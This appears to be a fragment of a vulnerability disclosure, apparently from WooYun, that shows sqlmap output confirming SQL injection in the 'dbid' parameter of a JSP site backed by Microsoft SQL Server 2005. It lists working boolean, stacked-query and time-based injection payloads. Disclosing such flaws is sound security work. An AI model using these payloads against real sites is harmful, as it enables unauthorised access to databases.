 alse positive
GET parameter 'dbid' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Parameter: dbid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: dbid=1 AND 9893=9893&selid=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: dbid=1;WAITFOR DELAY '0:0:5'--&selid=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: dbid=1 WAITFOR DELAY '0:0:5'&selid=1
---
[22:14:36] [INFO] testing Microsoft SQL Server
[22:14:36] [INFO] confirming Microsoft SQL Server
[22:14:38] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:14:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org